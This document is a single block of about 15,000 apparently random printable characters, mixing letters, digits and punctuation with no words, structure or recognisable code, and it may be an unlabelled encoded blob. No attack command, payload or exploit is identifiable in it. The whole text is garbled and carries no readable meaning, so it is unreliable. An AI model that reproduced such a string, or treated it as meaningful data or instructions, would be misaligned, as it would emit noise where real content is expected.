t5hhE_^_z6~p5ruzhdwJxwhuy:_r6K6LITx/@Yr]71JON]kW0z4WuRn^o__Rf|1zWuew65yWIrD4UI_BpyrOw0oBTs+9}U)f~V6A{&|Bq&W&e}2AL2KxKS7&6qiW1;4/^S0D9/knEp;2R+yK(uxACXF9DQBB0hd%ApnDri9V6FOCw2F~E;z7/doTu_i(^FrETh6Eirtr)%wrpS65LruL:C%_(IhkuA6UOrN;h_J0F]xnUIXpIBLTr0CW{252-I]0xoiW1k1KR0Yx%+R67E;yX67BBX}^]-LV)0AA}FuNXSS&us:h{X{V;tXJVt/S(^^SRuExBE@os5uD-+YiWs2pOxVtN:wWX42R-{LKur+p45FFx~Sxn5T9TY;zX{_E2]9S%k:FAtTQKrxI9X;5~D2zK%BirtWw|uee&d1Au%+Y6%i|DiO%@ouoOL5nUe1Q5Fz&C;D4tzExyJrC)N6%:1yXD{id_YfOB}N(:EJOQU:OD-It:Wz//9wWBwX@x^tpnqD}xEXxF5-y~t:/(YWwuBTT_6|]:kB1y2iw6w_R7)6iTEYF(;-R1SETN6p_fR|/5ssuFL5FTBE6I(RK%+_/95LK%y1WJ]NV^qqN-i]U0RC;AW65^-7z{0wTzEFK;7tn@N]Wf5/kVN4hdU~z+U;9Q94JzpfUkOzK-NSfC;XERswxe%II1o;S5^xyrNi/{+fUwWqONoh14O;%U}uIL&/+EQLRr}~dS%BOwi}wRJE)/QWV}{@yJQ-R&u1W&FAQ6ICD}^~tWdsxSqu7:VkqiqS+UCJB5]VARxd;-UNO6pEF5nTpNWoC2z:-fx4/^9]Rq|_pB(UpDyeW5:X5;pp6txW]TA45T}kJE-w-N~9IeyepE]kEEQ|O7y;yn1AndA6Kr2i9I@iNCLzO6{9{BhYee61CY|q6x)JDBfD%Ep(0pYiS]~A5e-@T~S%~WUx|r6X;5S7pIhEw7uDDR7k}otT+7E7OkSuWNKoSR5{ODdpSxBOUhq]%YwuW9hICi1FDK0W)Y]%u0q9n{toCTSpW&d_LWp&4;6AE}ThfAL4Twz;^w:U/o]qBi06i~R&L1_~4yA9}e_9QwpizCFT|k0]_-Ao4]^IRB|uWW&UW}u06Eq{1Xxi%Y~2+hsU|ox@x^&{fECzt9S5S~iEiR6+6xSUURuA2_Q{I4]~IfWIi{5o(6|RLDQi]zzNSS4]We:4TuE;LLw&@((9/1Czr/E9EKeI6wCqoopsd/&9rWx~W_RE4zB;phhDV6~XK-~2r;:+9_;J{}|RxyDp9~NI:rO0i}kqK::OYFVi]Ii5LN+:IVLWCWikLJNusrQ^/hk%^w&0;{UKKEnOd~u(~OdC0%zq~_S4|wqF-Iu|orN~A2OIztC;WED5xtz%0Kh2wOBE_/^5I(WrpEUhB/%h~RNtC]xs_ItS4zd|BYI/&_6IX/|R9R0E9JkYuuQy~iIi~r+rzfK~zYXF(KFAA(hLQfqe5QJVFn;{Trn}K+wDfU+DtY_hIw+CV|t~Qxu76uIpwNWxUdBEO1VLD7RL%+B&Xf~%/srkUrhAEw0IDI7yXNf7u0x|71TANQQhT~d{ouJL~O:T+F^LUw+OS7I(}|Owqu:JiXpSr|hyB%C+Aw4od}:Bn&d|XfA2~@Ctefn;QdOy46f9OS:iS2Ve:D|RxEy^WLJ/wNk|WuEW7/C4N-V0AISF^xh+dJrkEKh&A&-f4Y4ioJOnfVLTV62xiI}iu/q{D5S)@+R~V+zOqWx^XJ9/Y-f|t~zsEunShufUUWT(1WUofrJCen}2q~@J}I&7Et(-56]~Ok5A~0O-S0r~x](trp4REriLED]66EkxEeo-Ry|r0EQuTF~6AA1s9T%-12DzEWIxFNp6Ehhr/I:iwp}nOR0SIE+Ci4W]Ip^hWxI}6rQK1urUE0VDOw:WU]y&]_+ESEAWf^nu+55SJRtqt6iJwJ(X(JYETqd:9/]S5s@fdDh9_EOEA&;UBi+L&py)W&w@uofs@S^Dn5S7dxV(UAhx;]uzruhYqORE5Vi1~iCuf5TJs%D%SOA@7WpSWB+JI&4pC|:}K~6iSyI/q6k9]IDrrOpKkO4TJA@]DuOT2K@e/Tf^f-_zey-CV|0Wys)D(Wh92u^xdsCEt)Kw6~f~S@EYT:/1(&ktB1T@qxRWy0rY{IDDRNp~ew2E~I1^upF~oRDuKn_}]y|yntDp~~46ISex2%QnI)^5++;pWsz%n646qIU~Fk;VL7iSxNyOr]YWEK5@E|%n@KId%O(foL0~EhRh}e{po4{WKnpAF|BouBkRIiI)E-E)sB:1qXSys2+sXuFpuph+ir)L22Y{4@w^k{%:sDk7QR0L~xrU(wCWyoxzD1{]]AniLt]|XOeWin1X9h%RkXoY%(S2QzrhR24^|&/sTIyw{:(//IK_XAr|z0|~inY1(n~_;0WLOC^pdBnS:e/IK^0f|AFfC+k(^txxtk~OKDd~R:YQo-0zSELh|zJrWeK~C&QEIT95%yY9Q;rwiR/EuTIKi)F+DJzxXu0LtWOW{e0(QQO/:9L;kf42w1/spRp%{4Nr:1ttsr/1;1DfDtdxxEw+BoeA;4RBE+T&k4^kTowir40k9rSwRtL]9xo9wWSWUwsIWopEnEruNt9]@o%E{1eoLoCYko2(i1OBCWXUk-eB@Irfo4:w{rdF;rE6zWCf_+u/oyE6%u{VzOhrot~/;r(eEItXzopId-ReTrz}%oYsKR-dK-Rk{U(FSWrUArto;0E-T6|t%tRh_tLD}w_9rEyR7rX{W0xXBOpzRtX/R;_{xq4ruuRwrDCwx1ID_q;Owd~w;RD_C4_WkYwwy}4r&YSA%ONrEyD{Ay6ew0RENDTR1QE@;/L4tOTW(|LWsyFEYQ;Q71hEq]6kOF^V;iSt04EWwqpu%UW%h(Cu1TWxki6x@x^+E769fYr%|i_W1}WW+wD+zep7stpWQx_WqQO&AV;BRw:W]FCxi_IN&k]rSVFwNxRw0R;{T%phCOwk;hRrwnFw}rFE;LT1-Upu(~R9(FioV~k(wIi{;}i{EINE0}F9;QL{&0NE~}~9DV2EYhDk}4_WE|TW]iLK@C;KrLEQhVuupX|E]fIQ|hD+|^DNoYr&~s_Nk;krp0rCEBEw/RWI5R/(rDnDp0pp9|@ou_Kt6w/px]&(Fk1IFz/CxxrS9-nIXo{OxT+4]E{0xkA(~F1OuQ)1~p1SiB7Ex]kTX4kSDR}p69_LR4;yeWLD~E|0i(2|_y-w;VREhUUteWVIpNW)T57ITC5(i:{0pyq1Xzo(iKoLT1_4TJs6CK|IxiOWT;Fdhrzo~NEOSWhWT9QWitFSTNK1x)}iW4B:R-QrOWyptW5(r00O6+AB6]2BRd/5h:QCuTt{x+0:xExn6y}Jh6X0r_0zxn^-Ox%R6+XET~LT6yh4iS9{TLy14)E{ey1|eK(0rN(5O2|yeN&yey5|I]|W4fDE~4E(uFs0h&/rRX%S&Es|i4q7^0}9Qy@C~yJ9tzt]SDx-B-WsYStL6BX~py_dFEi14t@wit:~Br+{koNhDJYtVW]|ey&R]w%i;r]5VWfL%reL(ohU9E2E1rUdJy&ezIh@yrCKCWpVOE6]^yTWdx{OQEXBd|LTxBs~CtVwYWrKfNuh(]rwS]x{S}rzFAx7XNx{p}r;N-u@)r^/%0-9JAx5Ntqr/yO9BE0tu)DD)Nks%w&iY{0A4|XuE{Ks0]wVy{K%6{rW2fr+}(s(9W-Y9A9NY1D;9A97}E0h+AWitdzEyD;6V}xDWIJD_0_9^xhRrD5nyLA/ryT5%w|ISUJ/0rIio)1oCWh}yx-K%-7/TNI7f5rkW2DE~9pd)WWrxUrrC}:S77FyQoOWuw@K@oS;zVAkIC:Ww)s~kRsiI0AB90}~9ksB_nF~fpD(/ieiyB4~7(i{i/A~~x&ii;sByk|ix)@4q66QWQ}B|SAw4QFzxYs~x&&AxsAAV&&IEkF94eeB5FDuepLR)5R~IqDQx_}we:e9}&|I7-TWwVrRFB;Er^p;~E;|I{_UX}2W2IxE6)tVpsr/uX:z{@p0h7659J_xV+piq0Iwf7_9SXDwe/pwSqJyqECy{/_C14x-FoN+LJx~:@DO;z:pIUVe%~yWieA~A{V1WIsA5:~IyV4A-uA-ht}NEtB1xesBF0p{YS|-/}|Q}uIAVW2N;RsF]I6(0BQ}A&wO0~JNAUwq}W]q}]iqXsIS0^NAeB6]B]|pEq~r@ukfekswTJpfDQCSSJDQzK+5iQJtDirpuEi5eVs}~TA-@JN-hSLERU~DFE-JRI}ppCBO6z01_oNpp&/WD-NIAoND}o_-hXK{4oNphD:IpB(WpDw6xBOD]J6h5kr(6qVo0SrF^snq~X9IT-6}@ISAAB1}}r(r&]kfBiz]0~xtTJe)rO9Wi6i}BEfq}(rA&ECQ0y)F}tQAVB{F@-wNVELF&y4QVs-L6]FQABoqR0w0&E|Q}B|]BN|]VuQ]in/4R1-zpC(KFwyJxuOIh)DFiW&S|X%woEn]{Dt+d:NLzUORyE%TOEp;YW|DVRfR6-IEyt_W%+R}B]7KhNYwTy%wz]FSoO6zDh/n@F;};DS+zzrLt~dfB]wWow4sQ|Bo^)%x-]zw/f4;ufBCsA2I9fS9otFwwu%7hBiVztEfk]4QCA2z)f|WCAuDEx_etA@wAf|WQA9%^DEyFAw%RfTxXVuueI6LCNDA~fCK9ftBIDA]qAVy2VuC1)S5u-@^W1Lx;f:YSN)kT|@KtW^E)]U:t(C4WttN@~D9E6)NNr6CB]1SyC__qfKLy-h-YWICKw95TnQUeN;tVyRL^r)_+B+zdRJ]kIS+LNN{e-6T%];R%wNC-f%oY]//NYd{Nw)E-n_/^k}Bx&nArR1(%CspDJsCCh0;};sCeC)A;]UfwpUh490rN)4(EIAf%2@rkO}I+q&SIE)p0d}-;BnS~D1ST7_9^q&p4zsCDw&fR]LO-kr+ppp]I+xw]@nVpRrNNEE|i:whAy2;|Si+k}1qn6xEV_dWtB0/Q;y&rtVWe&p]r96]pSxxn&ysCqp9L5BW1%&YSAWWiVxdY@^BF6@+}tqxr0B+N;KoNYn^Q10W)0)(SUr:&:9CR{AC;_1Sip1S;~n~RiyQ}i}-hJs-(sUIoEDnW@}2I_in2Ue9RiXfezn2X7;{Ew-r-LhNtqC2]r}iI:UAC7F-iW1S^1By/{C4nWuk-Np(9]zYV%q{+|W6u+u%}2{IwA6@EFErspzD4SoLS]4^x;ufd~XknU7%u%06s0ACXo/oUA40VOyrBT^_R-6DuXF06yh0|oFp^Le(xVTK4WNry6/KCk+~w6|dUCU|-nIWUKR^-4DBCK:LiO6}nyE}}:o%;I+ERwJ;UrBY0A_}UN2AntN;nET^e//FF&{OotQ}UEf]K1r^DK%%UE+(d1i^~pLkK/nQn1:_ntf;ntR%Ainp6UJf)yh%Uur;nUB-n-k-V1ruKU9_XA-_KVQ|IAB_6~XkU)hLCJ;^2@1UnV4~KiKN6]hoqo%reOVOS{h0x;0qDL%Uh264TE_ohe%VB6e}r%eeCy]2YJINKre{SVV:X^:K7OTLF_JxAwd-poC{Kr/Q0r%&x|90kKWxX_iQ9FD%607F/hW_k~D/+]@Q4_XXNqdo2O]^zykzF_yKC^_nhq%W/FX0R_%/9Brt1_I9xyLx|_%Qy1T49FV9u^4n7FDER%//]JTE|_T1w^LIN_xY+Bk]YzV|u_S-CFU/^+i/TYVV~Lk~XOCySh@C;(dWNrCreW65+-^LzDC_{}K6k;J/xw%]Ky6Ufr6VpWxq]O_T@+(@6pS-{-zKX-CqepSs4J&sCV1o&(5^A5ufxBo/2Xtu|_{WJ&W/~SLXKUV}R_LKR_LWU--U{WBf-N4+;pC/tSCDXz)X/eN2|4Wn:|R5XWUNxdhT/y1SVDA4~6nrN~/(zz/5uYQ4/UUXr%xxh0F4D6nDx|Q56XVn-k4to;};60pxw@%|Eh/R}UwVi(r&7]VFpDwIi]]FSX60(T0WN709dRrx1i@+wq9eqN6s1uK+~Dktw(wLnUx+WTY++](+Us|kSFw:J74}+TY{6]h0QU14QB1@uN/p~(Y/+175~VfDR|K5L&1DRw)0:^Dk_h-+Qk;+zS7@uTr;xQU4tF6er9/5r7Q:EE)VL-n4-nQI-J6uSneDWU&syX7p6^xRJI_)w^fqddVEKyzi21C0%JCu6K6N]AfR+^wFSfx|WJ6&w5Sk/oFWQ-zp(Ui-uC0O6xXDp&5U%W+ou+Y069}t9I6p_SAu6@UW2krJBw/5r6iK@nTB)X9@_rKWrJ_sY|dDu|)WYAXIrq_W1J|W%Us&Y|dWpOO-QJ]J]|7_(@es(:Ue)keeKswSRRE1fDpsQOzW){A;KsYe%SBXi2q0VWNo)z/2(@e/dKC9XTJ7Qy9J]A1+1pw@V-})zyxVQqx@(k}|1twke{D^{-yrwVh]E0OeYE_&}S+WpX~UwfO~fd4IkkEn~-;WqxB%xuo06r~-z|Io6k_rAKk@%z/p%eE:x(RkyFSux10Kx4NKoA42xEeLhnXerKt&Yi@-/fS7uixo7f4e7fs977{F%9;E_92pCDWO4)Q%@90p-r;:|/zA^}%X)s127/n^2QiEL95O1Q{yIe|:C/Ju/sOsFDCLN/UTQ1_OtsYLfe5u|7YTXDDRRst@fso:QsJBWyfBL@TwYze^ztF2t~r}iUuzuoh/rp(itkCDWyzExpAiV_hDWW0xwq(y%](~oUpNr4SrVekeDDOs/}UD%;(^0LN/zr}YD}dDphu5IqWdCe9XREr7A%4OJrquWrI+/1-pXx6IV-(;u+B:%VzIrrEwu^hi9fCXK5Q%VOuD1Y5}zQ6D&5&0TsuDzQpODeO+NNLX5x@wA1EzQk7&)qd@/R1D1YXst%wrpp&e^k_-1-1upLs/OhJy|t97Ro]sLw}yfTr4RdpE4p6yT^46Dwyox@o5yw|S}zJ&{Q}uE+6EeX%OB+E-~;+r@0^xA;sF@/YCsDYNEXiWBzeuSp-Qs2SEUYk~qNdKxdRrX7Y0p2-yiJ:T0WFrx~xW)6ud(yyrJI+&fxr;T;2|:];];Q|5|D+dL75sfQA6F_uQ%&SAR|{UkkCpe@kR(AqY//h|}}0ex:I&dRV:NJJq6]SOEu(VA_hdh2iR}UqpRWTVr-SYIC-Idx:KTNO;kBpr@0uzBxkI~]IEI-hrIiIh0ko00w7SI:WoJEr;zU9S0uCw9fIS|IrSEuTAuS]wAIBE4BI|NYXEIE{y0s||/ohrAnurSrT_Wyk)I%W+~UnuKJq9sE+IiBASI2yNq+{W&7&J}U/1u(:A7DBVJ]A-d_AA^-Wy9hihes5_Qi+p_5uVVW)/NtywJn4;-En7qX1]WA%6^p5U:d&%nf:6hD@0rV|yS]UJ:Wz+_hhu6dVK:KOe{e5&517KfdJ5EpC}41EoWqtr)V4@_]_eNrIh++1A]X+eWKSSJrr7/su)1UykCVkYIEDBJNRrfTwRCR~5Neuexr^+Inrex12S0CQxo;FINp)ULAN;rT96B]w/p]fBI(@{JJxf{o]5]A0k)FB2R~IwW-t]kk_L{ihdYzT]e^TW2EYuuTtoCR-U(0VpI~fXwe/EpqShuxqu]eJKLKBno1T44C5&@Xe;w^w:Kq:XSi6L4:i6TXN7Oe1{rW6VEd~kh0R)iORIzwtFQtr1ens0IyxEnC|U79]FfFNf6}5@r}DwXYO/DyIQQo0xE&WsC//pu:~r0qt1y;u9rp1qI]_{6YDSndo00rrw^eLeEqWIF;nusXR|pYBxh)9Iu]2:@RLQ;AsR4%pQ_Yz)Y(pNp+R]/@TDp~q0y6R7ouNz^OEV9&%Lh(6Q_sDRA4{WN&RoTuOXD-]F_|&R1TWOVqxp]tyhIdi;IOC&psO%oru7st7fNh(46w{%%YV)t11sOz5eA@kF@:B&IUQ%X11|U2BW:p;V(^//4X144@{;/552esNIJqA-0-X{Xz7rFO@ky/|4&/{Ykyrue:rp6dk7JYC9X/Q](WW~9xrrI~hxu1wzYr&hEi9-RuL7Qihd/D6xSBRI_K5Bp~opiE6i:tWt@i^SWCR{xuyrE+R/XWL^0yhii:10CDSyKI5}opK~VEYIBx|5WI@52d|doOQNQEnSF_C6RC|k_TKi(VI^IQxuBhUkWtwyzX{W-n{VA+^UsdA^UpSp9L0Rp/%-h-%kyJI7%16QFpAI]0+4T}&YnKC;;rxrhhRSW420TEE;{J9(@R{YQ&Y4~poTdO)uwu(d^BE{):%Ey@hS+CqJT~]iEJVwuzr]~)SQ/+qw/n;@Q+oFi&2+Vq)Tq~;(UtEWWOE)O7r7zU|WCTw6FR7ipr-^:yEy]@zxdR]ErICn]Sk6{-Q_]II9rS^(KD62E9IAn99S~ypdh+yqW6r6xDJhWqA6pI-^ALrdp7wkE%}rp_s{ID-+(fy/x5-IQzi2N%:n-_r%;ikBD)]6w&}Oke}4LJW+~W0IXihEx4VI;6K:IuXB~Ip7@BwhA9zwrNiCUYKiRA;%L:IeyWLXT67tI_JRuXOw:i/w~4nUFYO74WCJ%61JzDw^CRCRrRA;%T7B1YVi712Ss2%TSJ6qzCxrI:VqBx{+B_oq]UWqnY5%_y(:_~2X~5ChCV0S{5(VBp_d07%LiJzIUy0(zru+@CiWNIFTCO;IzT9_]rprxXzzDxUr+Y7yi~kEO{i]&kSxUKr+EIoT;Ok(K~%2I{heE9WLzIJEz(In^EWBQp%EeSTh71IO~q;1y-^d5k|Q%W]:-TFkp2wBC7{WK/UIz||KUkxVL54S9Xyxz(_(B2%1XkI/}rx/r^&}_zo++7K;;RJp^EA_5L+S/5zKIYwk417khY~@7YXA~_KTWyDo9s5]~DD9U9V{y%wxWNW5&/9RfxwpWi-z^)Vs7T~4VX%I}CQyWy;s0p~+urEuN/ez+-EBQh%XVrp-xtzo7s469DW-TWyt(pI(]yk)Ad2rqUwOS9S+~rCf-E7/IOKrh;pyR+_&-eE%9szLOk|VX:n1AB+r:RuotWk0J(@6VVr5VQ&:or7zdT0DBwXSh%Jruw{pK0d4}}9%B|^5R;rxq5;Lni}4k(XSQi}n@4Y&oftqq;RqK2)N{~/oU-d{Ff4_wOwuu7nJf-y4pwtEL]+q{z1T_y|Dh~5yt]o|4ir;ot@S|:]1s+fdh)5rYwiSWU0u~n/sS-U0dJJ2LWkFhL{&;%CwOD]U&-9W1|QANupAYyiL]hnEixLBTwy+|u;Kn6rd}q|r&YQd]~TLK1r9kiWtLxxI;DpExL|%uDr6{AfDtf-9TK1(;tdSSu(&DIf]ixY1xtzfTi:SRpU5h5kz/0YIXqU]ed;q9YuyV}0@N;E91Xnu_Q0QxhsI_QKC6wY%s~}XsX&RCrtnIUe5t7xuE14pW^6TSVS5WfL%Iu64X9~@@iXR6A;{opoIuJ&1)Epy+|+x2%D9iQ^){BLd~r@%K9N_9Kx~;~FiF%-IRShFJK(y-N5NWh(nReSs^S%}2yn(zNr;WqntQFoU~~rs5q&{@+U;RfIfO)4nq@@_x@+Lo+~0JC6VRQYJE5zOWr(5pW106Rr@xV^FLqdW&Ekpd}0e~u_QDI^@]sz9xrQS&AWoD6N6-Uu-;;E7UTWukLK_hKO{UTw-NFy/fyt67R:eRpE]4{EzTCh4JDIJ4Y6rC{kq0e{y~z942XQ{]NoI{Wy7/rYpe4sO%n0{@Nz)QzN/XYFC9/xrN{EpY]]ORY2L};T@Xe7LQ7sI501Y6r_Ftky^(o9y|eT+~sBpT^/n1R}peK67%UrT5DRVhh/QoBN7Q4_9_6]//O%p)/7swA|%{NAL_Ku5/%UWJ)CD+KKt2}KQn{_2_;%wY(WxJwuXro9VV5sd@|qEwF4IeRhpI^~w;UTwrX1w;VCwN/Tw@R&ExkrwN^i;I]x;I2h|UkBp];IfIV|-xURr;1iwI9Cww)|ww7RwuTtEE7Vk9URrWph9UY@EeTsE|D6]]RxeDA|~K2uV)nhunhk+:0RWD~0hE6-hXU@~VDw/9y9N@R]xOInWo(rUk74ph~sQrnsq}6AU&eRU9yARO(|~VIN}2yfhRisyryUA9sSUBhBur4Nrsu6Tq}9QDQNFs{V+&{}E4y|]&@1]9{Dur/5nsk^ro&i]9yBFqNhE9};u-VnUBL/JDpK(9N|J2XTRW(AR2BuLIz5JCBkB2IXQqTp;OEzrprzO2fOf~t/{I42{IDeihwBShW(Q0Bx(pwIyRuEL9S]oR4QWI4FS4pJYwpOx46)LI))~huEphEn(ASk(VSzI6{+IsO}~R~+(shri-~)QpR+_W4YV~VXQIRyB2xVDI~KIO4^Vo{C0|C^_O{6{rUonTy+h~IUW2wwIWRCY/Ty-Ih/0ifDysyz6IE5}+]/]1Ve41(rfVJ4oef0%/qo4~NATx-|E1YNxtF{Y2fWdiJ4oL~Q]^OA]~6~1WAW/dz|]1VyQp6E&)Er4Eyy&sFQWiqD+4-CfXNwY%rhN]OIzk(|pSVW}LU}u5z+D1yF6x-I+Q6z+/BN~%h}xL+p+Ypy0sWwqsEr]sEuI+Fnr-xuA4rzY%yxUTWr/dI+x1kuoxWAOiBr4KuCC/WNLQr-4Ak;eOUX^s-nU(zN(W^9+|+I|wqD)A-VuexIV+F}FpdEDKEz&wYUps6eyW~+r4SBkJxE%;pu2-]q+s_;+9;~rJOwoV;-24dNhi:-pVFDp]zt]97{6kEoWdwi^dION)rwwuqr^eSU^+LoNIfTksCIty5kI7/s&)7KwV%Sue;qS5IsEN0~w(E)p&psEx;u+tuWENe|^IV|+tYWEIApqIf|wxI-CtFz9W7Tku6+qens;Eu@EY9huUOkqIUC92ER~iJCu+O)xNI1+n^Vrw:hr7yK27yO27fn27Yz27h1UIw~u7FU2&_5qO{ICV@6^WU+dfiAOsWDd)+WAe:)r&J:hih&OwkTwei)6&4U^e7:xV(|udA:O-R)EdA+(eB+OxqTOy9uudUzOrK~r{hkrRBkyit:^hCOr]{IU:I2]w_pxC)+&C/dO+LdSx:2Ax/ANS~5EKETrN04/r9ez^OWN~wi0OS{k45o{~]r;JAr_~+U-|p7Vi@tQh6dOp6JSU0+OIhqoJBu(IS+L+@)F-roY|]SxR||%psJLIxpr-BW0r}_@Jsx{UD)SrIOrz:xT^sD6propDxp-:p:DIdr@::rKz:iiCt/QDD{BK:9kURNBp5FJKpQDd6V0@Kf@z5TQp7WrTyWF}]QkUSq_I{4}hO]Y2W{i&I-(so~YRVzdk-@V+9NA&E^KJLzpxW5xd:TTA0YqKOB;zo}V+EtkCBdKJ^pYz}0LoO{6:4sYz9&}I@5kw|uoriBzK1];&kIk:BRKo:5F~JwS+SkSri6(-tKIOp9xr&rz~wUEorR~/0Nx_WI}-E;%A:qui;fuNzB+2LrJK;~u%WryeNEqeytr+rIEpE7up+FOxUNuwEudALB:zrV7Q_2FnkpJXrk1W-rzkz5W9_Oe(rt:OU1+qSW7kBIq&z5Wh_Th:Owyz:5yD64W46D)|+I)QiAfoky()usIu:sI1pxyp6kE/_yU]_6+o6NE)Ly@n;5E_-NT%AieihTW;Ox]e_iWBFD@RyE/4Ew~x^X-Q:6]Q^:ytLO;&;sV-_sEw(zCLY)d__~r+r_e1rhX^kF_{O)UkB|22u07nuVQLF@BuLn}EE~@eriV+S~BWFEzOSEtRJ}DoEWRoW+w]No/:kqACzB&);1hdrJI)eQunNkJD7TkEtJqF)42eo|L4xWrTtnLKKJ_Ttz_1yo_KQUL+~4UKFSL4ynL4z:_K/d_x:ur{T}B&KW:C]5O{|Jr@yWO{T:X{4-XQwOXY4@Fh|KF{JUhenrU&&hO{4nF{R)W}&OX@}-XxA2]WwpX{OoX%C5^4xAXQQdC%4JXWzJh/zo:YR}Xe-+O/zUXFrUf%O5X/41X%r:whI1xCrDxr)eF{|OF/kzF0}tXr4%F_N1N::2I_-:6LTxEFt@A5~VE(y15Xe1k;XCuxe6uI+|Den|D(&dwXf:5I]xw916DIOp-AAp;qLUtiXh||qUror^EzIhEy|4EW}4x+7p|n:-Euw|/DspdCuYBJ&^ru}kOn%5{~C;OU{)%R_)QD%4;);4V5hf1LY%k(YL6IytAnBuBr_}_y~65{~72p(o@ieE;hre25/B%(zTVt~n7&uosyrE0LNyK)DJ-]K}^BihU5/iT5ASWLy|h5DeEDV&orFL^Luo5)/KkzE9()@xKD/}z)Dt4De^TzCx(de&:t/:;(6qC)iB2{w-BT]DItiAttDNC{X|Kyf-;rq_(5/4;{6-)yX2xKCdWKDOhE1;L}f1%IT)Op|py25i~k+2BwC(~RwY(D4(OoxX%hpDC~;]V~YW:ur-L}C-7W0+y@Ew-p~syIhx&(&-dp0y-I|:RKBy0LY(ihW1J/}pOEW(ULEo7^r]o5W+U^yE:INSAQoUJs((&TK1XCC]xJ1]xsK1:9(pe:9E&zs|L~CIxx;%dEY%JTLD//99sRCWu;xs0/C9T62If;/rJEDw@U:{6~(DpCt+te@s|{2ExD%h2@OodiEr(~erwi4t4kqx2&yB;EwwnN_Q2)Lr;yWypN:{DzwBC74I:q/W@fz{{6p@yx5Br@s]9O@%zxS~tX/~WC@QBeK/}EprDKQ7fkSIkxoIS/yepNVSTqDS9w%(90%L/^tuX|yyKxW~fEKTW~YB/Qer/nxW~BYB/Uyod{xtpkBIIi@nu6W~xkyER&xnAkWFUD5eEkO~k)yE:Dr1LKe%4YX1wURQEIeFk]XVwIJ{@d:f@+i~t{K]Rd5/@1ztr;RJk{YO]urFD{}K}9_f@Q0-XrA(}iX_C2:D0ACIwi]yT{Q)CW+h]QE+X9zCuI7iw+h;DBW{0{_ohFpKEzDes{Q)0syIu94LD~K/XB_e@+LNOpBxUs+DXf4Ys/z-Xr)CFenRXYBYX%]-}{65sIh|rCTiu_|JE+OCwX]C;|xDJy5{A5hBExte6qE1w(IW;N~R_okwreQ4rxX16Iu|uEBC;fFK6Ie~ftInEk~xEW~|wwnxJIII~tD5EfQWERkdVVr5E]6pyYw~wR)J;zrCEzFDo)y1;2di)O{r@xF40{(CW{iw/6@XetSy5s|{S_U+&p6ABpJ~e%UI5Nr:-uXdJNEzEN7eYF/+%N9A/f+(XNU69Qk%tff7z2WiWir-ODqp1(e;Kr4yDD/eVFT1Er|yo-}USpy2JI2+9QUX2@V_St7y^N00&Rx2}yBC&fn7s{B(7fnq9QV%XhA1-K6u0%BC&F}xt;7R_pD]2DzV/(:ie;dus_&fCfhxpA)yEiBO0:Br0(%sWQ|{E+TF;yD&%po|C6~QIR}o|iIA(r0ELtp:@In(Vr~W0p;BirBnWD-O|hxOWRxRIt6S^LI|B%ExLD6UK2Bw((0t0pA2@;k6eFSr5JO9rFJ~)IiVp;1:2%1qt_B+)pB-s/QQxLohIEtSEItYA/n9yDieExri&}17T/_4IwC4I652T(2^t@L1}KB&Ik|RB9wTyzLW;{Wr_wEW(]NOy99VuItfx:EEk/]Iz_yypCw4+}1iW];Co-7:C~/VJ/0y(e9J42420TCR9p1|FB]7(09YhBs7+%/24y:/)iSutD14sAC4+%42}tX&|}5iYeDFNQJfxS+h0SSqqe(RY;Ie)d~;FE0i/Qw5uQpdDxD~B&5hrI;fruyf4Y+hx4y]rO9pI2R@Nwo~O~dTNJVAOY{]21/6hrr;@woioB0B~Uprxyrrx&ywp941hEsodz116W11CA{+TkIpD(Eth;4K{f14Ck4ozDe{eQXk19VVr^Wf%AzN0podds+T%KdN%p~iKQ0:K}/)BA|iwWOI{AuIK(qeT+E+]7e}L]Rx{1DQFy1hzpAW}J0;{yt|{6|)KKxQK:|F{^|/{~ReEJ+&]J-/%)Ke0TOzF02eKUDtwJf7sKyQr9{DWu9uX:)N{U2S)IDu+u6fuy09~VR(EyJ{r^&w)D04p5Eyo5SfohreEe@5|uEK)N_+7IOBtk|U0:twYXT(zO7}5h%)hDpOWy/K|L5u-D^W/I6K(0h9qIp2/^Xs4oq+hLT0;UKnSdzdeDCK59eJtxrDOrIWkwzI0@5u702o+yKurD-2|eDIyJ6+r(zki]d}dL}5+@F&/iFBtAd0O4+rhOdfz-Kqi~-r6Jf6:zNx6|dC024%7wwyI(;r&Lwrx@%W(4Bhr{N/u6r2y_zFIKI1r7R0Ws6)0Lquf/%WORJRUdkC~O0^&sp9L5FzqkiIwwX}s@KxyU%F^^WkU{A/up%O_FrLy)|/B/orNT:4o)@9pD;+(X^TUp;R/pR-tA~R9r5xA2d09q^04O~:]i-WSzAxY~SWdnI0sX9zqXV]F0(OU9Yk9-eTyuX9s4K{/J~LLV_6WO%4rDIo762uOqOIyzI2rhTirDrLWEXz6+UUYdLdtw|OTon{%(NJp]Vx{zwE2h0uyix66WS~+N)e%VYO7:F6dx6KA/qS+/4D+5k6ttN{oIdEFWxQpWx:^dty5OdO-drL]k^Y((i^QQ5Ot5frE:0K-IVdWo{LDD~R|4wtuux@44r:Cy:^7V6LFF{EzODoKR_x{B1IFFT~phQ~6uEdTtU{t||:CohrN4YpVS2WoTWuU6S1(EE_uRsQ_xD@01Kp|dSQhBpCR9Q_0]y0fh(~5KtDSk:+u}-)E0Vyx)T)WzW0&W{TkW|{LLNBhC2hFK+J/Ly9p2DJ_{zdf74w:Tu:9ieruhT+{yy:BhWDoKBBtt-4JJI6Qrw9]o&hdx+6QBk_R:]{f629zw+ddKLSCpV45T95JU-_uY:@I{h{Bnt0:&p-:kVn+@h|zq/QYu_u6SS:]7ez+R51Dn9~B66@@E%;yF/^BO(p:|CeewU6n({XzyWy;n(&@];00fQ2Qn0sI]_eFtyCoAY6@;:XCwiA/BuN__Fk@fkY99)5-D~skyFLNFB9:4W4O9&RuV_7tUNXVOiw%WY{7kqhNtKN-;o+es76%z7LhdFw;x+O)@h)DhW7Ex&)ViKwoRo6EJx06@Onyd7r7+K)r}FLt-YzIWID4{6t]h9wKuTYY&Xz6B-7I&&F~XrRYx^E21&}T:6ehq~70FLOT60hoi}f-T-zwKKfWh9e00%k9LYDtU+02s50KtFYyyi2+I;FBFu2Bdross&^9E1If&]UFzBw49]1/_CdhU%CIetVL2:^75e~9_NVySs~nOI)+)qNEq%{TOIqs&WpQ5ABNpqVF9nWA+~/pdR&47%JCx](+DUVX%OY@d}IpWhAI6w7%o-0e2kuUwq9pIKiASS@-WhdRT+)1EFYIq54EIDRUu&piLh;&5WpoN@XWnI5W+hB%x-UeLO+|d]hwk}:ufwtS]n]z~1OB}VRzs-NfD+o0_QILnk]1K-7Ey2dR{pSN6S+Rwt{{FCXUyWNo|n4-T2UD6o-f{B@qo(]C&W6&h]Dz|FRwOJ&zF~x2qVUq(i~B0TJ